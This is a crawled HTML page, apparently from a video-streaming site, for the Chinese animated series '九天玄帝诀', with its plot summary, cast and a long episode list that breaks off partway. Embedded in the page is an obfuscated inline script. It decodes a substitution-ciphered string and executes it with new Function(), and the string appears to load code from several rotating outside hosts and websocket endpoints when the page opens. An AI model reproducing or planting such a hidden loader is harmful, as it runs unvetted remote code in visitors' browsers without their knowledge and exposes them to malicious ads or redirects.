

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kxyes.com/post/282031.html
body_size: 14969
content:
<!DOCTYPE html><html><head><title>《九天玄帝诀》动漫全集完整版在线观看-看戏影视</title><meta name="keywords" content="九天玄帝诀在线观看,九天玄帝诀全集,九天玄帝诀动漫" /><meta name="description" content="动漫九天玄帝诀剧情介绍：拥有武道起源功法九天玄帝诀的王凡，本是黄金学院的一名普通学员，为给兄长复仇，而戴上了银色虎王面具，从此世间多出一位威慑天下的银虎王！我叫王凡，王者的王，平凡的凡。戴上面具，我是王者银虎王。摘下面具" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260123" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260123" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260123"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/home.js?t=20260123"></script><script>var maccms={"path":"","mid":"1","url":"www.kxyes.com","wapurl":"www.kxyes.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/search/%E9%95%BF%E5%AE%89%E4%BA%8C%E5%8D%81%E5%9B%9B%E8%AE%A1-------------.html">长安二十四计</a></li><li><a href="/search/%E5%8F%8C%E8%BD%A8-------------.html">双轨</a></li><li><a href="/search/%E8%BD%BB%E5%B9%B4-------------.html">轻年</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/list/5.html">榜单</a></li><li ><a href="/list/6.html">最近</a></li><li ><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li class="active"><a href="/list/4.html">动漫</a></li></ul></li><li><a href="/gb.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">看戏影视</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li class="active"><a href="/list/4.html">动漫</a></li><li ><a href="/list/5.html">排行榜</a></li><li ><a href="/list/6.html">最近更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/play/282031-1-1.html" title="九天玄帝诀在线播放"><img class="lazyload" data-original="https://img.picbf.com/upload/vod/20240426-1/a5636f1363190ebdeb946b98b92ef18d.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">九天玄帝诀</h1><p class="data"><span class="data2">状态：</span><span class="data3">更新248集</span></p><p class="data"><span class="data2">年份：</span>2021</p><p class="data"><span class="data2">类型：</span><a href="/tags/4-----------.html">动漫</a></p><p class="data"><span class="data2">地区：</span>大陆</p><p class="data"><span class="data2">更新：</span>2024-07-17</p><p class="data"><span class="data2">导演：</span><a href="/search/-----%E4%B8%8D%E8%8B%A6--------.html">不苦</a>&nbsp;</p><p class="desc detail"><span class="left data2">演员：</span><span class="data5"><a href="/search/-%E5%BC%A0%E6%AE%BF%E9%92%A6------------.html">张殿钦</a>&nbsp;<a href="/search/-%E8%8B%8F%E5%80%A9%E8%8A%B8------------.html">苏倩芸</a>&nbsp;<a href="/search/-%E9%99%88%E5%80%A9------------.html">陈倩</a>&nbsp;<a href="/search/-%E5%BC%A0%E6%88%90%E6%9D%B0------------.html">张成杰</a>&nbsp;<a href="/search/-%E5%90%B4%E6%B5%A9------------.html">吴浩</a>&nbsp;<a href="/search/-%E6%9D%8E%E4%B8%B0%E9%81%93------------.html">李丰道</a>&nbsp;<a href="/search/-------------.html"></a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">拥有武道起源功法九天玄帝诀的王凡，本是黄金学院的一名普通学员，为给...</span><span class="detail-content" style="display: none;">拥有武道起源功法九天玄帝诀的王凡，本是黄金学院的一名普通学员，为给兄长复仇，而戴上了银色虎王面具，从此世间多出一位威慑天下的银虎王！我叫王凡，王者的王，平凡的凡。戴上面具，我是王者银虎王。摘下面具，我是平凡的王凡。</span>&ensp;<a class="detail-more" href="javascript:;">展开&ensp;<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/282031-1-1.html">在线播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;红牛云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/282031-3-1.html">第01集</a></li><li ><a href="/play/282031-3-2.html">第02集</a></li><li ><a href="/play/282031-3-3.html">第03集</a></li><li ><a href="/play/282031-3-4.html">第04集</a></li><li ><a href="/play/282031-3-5.html">第05集</a></li><li ><a href="/play/282031-3-6.html">第06集</a></li><li ><a href="/play/282031-3-7.html">第07集</a></li><li ><a href="/play/282031-3-8.html">第08集</a></li><li ><a href="/play/282031-3-9.html">第09集</a></li><li ><a href="/play/282031-3-10.html">第10集</a></li><li ><a href="/play/282031-3-11.html">第11集</a></li><li ><a href="/play/282031-3-12.html">第12集</a></li><li ><a href="/play/282031-3-13.html">第13集</a></li><li ><a href="/play/282031-3-14.html">第14集</a></li><li ><a href="/play/282031-3-15.html">第15集</a></li><li ><a href="/play/282031-3-16.html">第16集</a></li><li ><a href="/play/282031-3-17.html">第17集</a></li><li ><a href="/play/282031-3-18.html">第18集</a></li><li ><a href="/play/282031-3-19.html">第19集</a></li><li ><a href="/play/282031-3-20.html">第20集</a></li><li ><a href="/play/282031-3-21.html">第21集</a></li><li ><a href="/play/282031-3-22.html">第22集</a></li><li ><a href="/play/282031-3-23.html">第23集</a></li><li ><a href="/play/282031-3-24.html">第24集</a></li><li ><a href="/play/282031-3-25.html">第25集</a></li><li ><a href="/play/282031-3-26.html">第26集</a></li><li ><a href="/play/282031-3-27.html">第27集</a></li><li ><a href="/play/282031-3-28.html">第28集</a></li><li ><a href="/play/282031-3-29.html">第29集</a></li><li ><a href="/play/282031-3-30.html">第30集</a></li><li ><a href="/play/282031-3-31.html">第31集</a></li><li ><a href="/play/282031-3-32.html">第32集</a></li><li ><a href="/play/282031-3-33.html">第33集</a></li><li ><a href="/play/282031-3-34.html">第34集</a></li><li ><a href="/play/282031-3-35.html">第35集</a></li><li ><a href="/play/282031-3-36.html">第36集</a></li><li ><a href="/play/282031-3-37.html">第37集</a></li><li ><a href="/play/282031-3-38.html">第38集</a></li><li ><a href="/play/282031-3-39.html">第39集</a></li><li ><a href="/play/282031-3-40.html">第40集</a></li><li ><a href="/play/282031-3-41.html">第41集</a></li><li ><a href="/play/282031-3-42.html">第42集</a></li><li ><a href="/play/282031-3-43.html">第43集</a></li><li ><a href="/play/282031-3-44.html">第44集</a></li><li ><a href="/play/282031-3-45.html">第45集</a></li><li ><a href="/play/282031-3-46.html">第46集</a></li><li ><a href="/play/282031-3-47.html">第47集</a></li><li ><a href="/play/282031-3-48.html">第48集</a></li><li ><a href="/play/282031-3-49.html">第49集</a></li><li ><a href="/play/282031-3-50.html">第50集</a></li><li ><a href="/play/282031-3-51.html">第51集</a></li><li ><a href="/play/282031-3-52.html">第52集</a></li><li ><a href="/play/282031-3-53.html">第53集</a></li><li ><a href="/play/282031-3-54.html">第54集</a></li><li ><a href="/play/282031-3-55.html">第55集</a></li><li ><a href="/play/282031-3-56.html">第56集</a></li><li ><a href="/play/282031-3-57.html">第57集</a></li><li ><a href="/play/282031-3-58.html">第58集</a></li><li ><a href="/play/282031-3-59.html">第59集</a></li><li ><a href="/play/282031-3-60.html">第60集</a></li><li ><a href="/play/282031-3-61.html">第61集</a></li><li ><a href="/play/282031-3-62.html">第62集</a></li><li ><a href="/play/282031-3-63.html">第63集</a></li><li ><a href="/play/282031-3-64.html">第64集</a></li><li ><a href="/play/282031-3-65.html">第65集</a></li><li ><a href="/play/282031-3-66.html">第66集</a></li><li ><a href="/play/282031-3-67.html">第67集</a></li><li ><a href="/play/282031-3-68.html">第68集</a></li><li ><a href="/play/282031-3-69.html">第69集</a></li><li ><a href="/play/282031-3-70.html">第70集</a></li><li ><a href="/play/282031-3-71.html">第71集</a></li><li ><a href="/play/282031-3-72.html">第72集</a></li><li ><a href="/play/282031-3-73.html">第73集</a></li><li ><a href="/play/282031-3-74.html">第74集</a></li><li ><a href="/play/282031-3-75.html">第75集</a></li><li ><a href="/play/282031-3-76.html">第76集</a></li><li ><a href="/play/282031-3-77.html">第77集</a></li><li ><a href="/play/282031-3-78.html">第78集</a></li><li ><a href="/play/282031-3-79.html">第79集</a></li><li ><a href="/play/282031-3-80.html">第80集</a></li><li ><a href="/play/282031-3-81.html">第81集</a></li><li ><a href="/play/282031-3-82.html">第82集</a></li><li ><a href="/play/282031-3-83.html">第83集</a></li><li ><a href="/play/282031-3-84.html">第84集</a></li><li ><a href="/play/282031-3-85.html">第85集</a></li><li ><a href="/play/282031-3-86.html">第86集</a></li><li ><a href="/play/282031-3-87.html">第87集</a></li><li ><a href="/play/282031-3-88.html">第88集</a></li><li ><a href="/play/282031-3-89.html">第89集</a></li><li ><a href="/play/282031-3-90.html">第90集</a></li><li ><a href="/play/282031-3-91.html">第91集</a></li><li ><a href="/play/282031-3-92.html">第92集</a></li><li ><a href="/play/282031-3-93.html">第93集</a></li><li ><a href="/play/282031-3-94.html">第94集</a></li><li ><a href="/play/282031-3-95.html">第95集</a></li><li ><a href="/play/282031-3-96.html">第96集</a></li><li ><a href="/play/282031-3-97.html">第97集</a></li><li ><a href="/play/282031-3-98.html">第98集</a></li><li ><a href="/play/282031-3-99.html">第99集</a></li><li ><a href="/play/282031-3-100.html">第100集</a></li><li ><a href="/play/282031-3-101.html">第101集</a></li><li ><a href="/play/282031-3-102.html">第102集</a></li><li ><a href="/play/282031-3-103.html">第103集</a></li><li ><a href="/play/282031-3-104.html">第104集</a></li><li ><a href="/play/282031-3-105.html">第105集</a></li><li ><a href="/play/282031-3-106.html">第106集</a></li><li ><a href="/play/282031-3-107.html">第107集</a></li><li ><a href="/play/282031-3-108.html">第108集</a></li><li ><a href="/play/282031-3-109.html">第109集</a></li><li ><a href="/play/282031-3-110.html">第110集</a></li><li ><a href="/play/282031-3-111.html">第111集</a></li><li ><a href="/play/282031-3-112.html">第112集</a></li><li ><a href="/play/282031-3-113.html">第113集</a></li><li ><a href="/play/282031-3-114.html">第114集</a></li><li ><a href="/play/282031-3-115.html">第115集</a></li><li ><a href="/play/282031-3-116.html">第116集</a></li><li ><a href="/play/282031-3-117.html">第117集</a></li><li ><a href="/play/282031-3-118.html">第118集</a></li><li ><a href="/play/282031-3-119.html">第119集</a></li><li ><a href="/play/282031-3-120.html">第120集</a></li><li ><a href="/play/282031-3-121.html">第121集</a></li><li ><a href="/play/282031-3-122.html">第122集</a></li><li ><a href="/play/282031-3-123.html">第123集</a></li><li ><a href="/play/282031-3-124.html">第124集</a></li><li ><a href="/play/282031-3-125.html">第125集</a></li><li ><a href="/play/282031-3-126.html">第126集</a></li><li ><a href="/play/282031-3-127.html">第127集</a></li><li ><a href="/play/282031-3-128.html">第128集</a></li><li ><a href="/play/282031-3-129.html">第129集</a></li><li ><a href="/play/282031-3-130.html">第130集</a></li><li ><a href="/play/282031-3-131.html">第131集</a></li><li ><a href="/play/282031-3-132.html">第132集</a></li><li ><a href="/play/282031-3-133.html">第133集</a></li><li ><a href="/play/282031-3-134.html">第134集</a></li><li ><a href="/play/282031-3-135.html">第135集</a></li><li ><a href="/play/282031-3-136.html">第136集</a></li><li ><a href="/play/282031-3-137.html">第137集</a></li><li ><a href="/play/282031-3-138.html">第138集</a></li><li ><a href="/play/282031-3-139.html">第139集</a></li><li ><a href="/play/282031-3-140.html">第140集</a></li><li ><a href="/play/282031-3-141.html">第141集</a></li><li ><a href="/play/282031-3-142.html">第142集</a></li><li ><a href="/play/282031-3-143.html">第143集</a></li><li ><a href="/play/282031-3-144.html">第144集</a></li><li ><a href="/play/282031-3-145.html">第145集</a></li><li ><a href="/play/282031-3-146.html">第146集</a></li><li ><a href="/play/282031-3-147.html">第147集</a></li><li ><a href="/play/282031-3-148.html">第148集</a></li><li ><a href="/play/282031-3-149.html">第149集</a></li><li ><a href="/play/282031-3-150.html">第150集</a></li><li ><a href="/play/282031-3-151.html">第151集</a></li><li ><a href="/play/282031-3-152.html">第152集</a></li><li ><a href="/play/282031-3-153.html">第153集</a></li><li ><a href="/play/282031-3-154.html">第154集</a></li><li ><a href="/play/282031-3-155.html">第155集</a></li><li ><a href="/play/282031-3-156.html">第156集</a></li><li ><a href="/play/282031-3-157.html">第157集</a></li><li ><a href="/play/282031-3-158.html">第158集</a></li><li ><a href="/play/282031-3-159.html">第159集</a></li><li ><a href="/play/282031-3-160.html">第160集</a></li><li ><a href="/play/282031-3-161.html">第161集</a></li><li ><a href="/play/282031-3-162.html">第162集</a></li><li ><a href="/play/282031-3-163.html">第163集</a></li><li ><a href="/play/282031-3-164.html">第164集</a></li><li ><a href="/play/282031-3-165.html">第165集</a></li><li ><a href="/play/282031-3-166.html">第166集</a></li><li ><a href="/play/282031-3-167.html">第167集</a></li><li ><a href="/play/282031-3-168.html">第168集</a></li><li ><a href="/play/282031-3-169.html">第169集</a></li><li ><a href="/play/282031-3-170.html">第170集</a></li><li ><a href="/play/282031-3-171.html">第171集</a></li><li ><a href="/play/282031-3-172.html">第172集</a></li><li ><a href="/play/282031-3-173.html">第173集</a></li><li ><a href="/play/282031-3-174.html">第174集</a></li><li ><a href="/play/282031-3-175.html">第175集</a></li><li ><a href="/play/282031-3-176.html">第176集</a></li><li ><a href="/play/282031-3-177.html">第177集</a></li><li ><a href="/play/282031-3-178.html">第178集</a></li><li ><a href="/play/282031-3-179.html">第179集</a></li><li ><a href="/play/282031-3-180.html">第180集</a></li><li ><a href="/play/282031-3-181.html">第181集</a></li><li ><a href="/play/282031-3-182.html">第182集</a></li><li ><a href="/play/282031-3-183.html">第183集</a></li><li ><a href="/play/282031-3-184.html">第184集</a></li><li ><a href="/play/282031-3-185.html">第185集</a></li><li ><a href="/play/282031-3-186.html">第186集</a></li><li ><a href="/play/282031-3-187.html">第187集</a></li><li ><a href="/play/282031-3-188.html">第188集</a></li><li ><a href="/play/282031-3-189.html">第189集</a></li><li ><a href="/play/282031-3-190.html">第190集</a></li><li ><a href="/play/282031-3-191.html">第191集</a></li><li ><a href="/play/282031-3-192.html">第192集</a></li><li ><a href="/play/282031-3-193.html">第193集</a></li><li ><a href="/play/282031-3-194.html">第194集</a></li><li ><a href="/play/282031-3-195.html">第195集</a></li><li ><a href="/play/282031-3-196.html">第196集</a></li><li ><a href="/play/282031-3-197.html">第197集</a></li><li ><a href="/play/282031-3-198.html">第198集</a></li><li ><a href="/play/282031-3-199.html">第199集</a></li><li ><a href="/play/282031-3-200.html">第200集</a></li><li ><a href="/play/282031-3-201.html">第201集</a></li><li ><a href="/play/282031-3-202.html">第202集</a></li><li ><a href="/play/282031-3-203.html">第203集</a></li><li ><a href="/play/282031-3-204.html">第204集</a></li><li ><a href="/play/282031-3-205.html">第205集</a></li><li ><a href="/play/282031-3-206.html">第206集</a></li><li ><a href="/play/282031-3-207.html">第207集</a></li><li ><a href="/play/282031-3-208.html">第208集</a></li><li ><a href="/play/282031-3-209.html">第209集</a></li><li ><a href="/play/282031-3-210.html">第210集</a></li><li ><a href="/play/282031-3-211.html">第211集</a></li><li ><a href="/play/282031-3-212.html">第212集</a></li><li ><a href="/play/282031-3-213.html">第213集</a></li><li ><a href="/play/282031-3-214.html">第214集</a></li><li ><a href="/play/282031-3-215.html">第215集</a></li><li ><a href="/play/282031-3-216.html">第216集</a></li><li ><a href="/play/282031-3-217.html">第217集</a></li><li ><a href="/play/282031-3-218.html">第218集</a></li><li ><a href="/play/282031-3-219.html">第219集</a></li><li ><a href="/play/282031-3-220.html">第220集</a></li><li ><a href="/play/282031-3-221.html">第221集</a></li><li ><a href="/play/282031-3-222.html">第222集</a></li><li ><a href="/play/282031-3-223.html">第223集</a></li><li ><a href="/play/282031-3-224.html">第224集</a></li><li ><a href="/play/282031-3-225.html">第225集</a></li><li ><a href="/play/282031-3-226.html">第226集</a></li><li ><a href="/play/282031-3-227.html">第227集</a></li><li ><a href="/play/282031-3-228.html">第228集</a></li><li ><a href="/play/282031-3-229.html">第229集</a></li><li ><a href="/play/282031-3-230.html">第230集</a></li><li ><a href="/play/282031-3-231.html">第231集</a></li><li ><a href="/play/282031-3-232.html">第232集</a></li><li ><a href="/play/282031-3-233.html">第233集</a></li><li 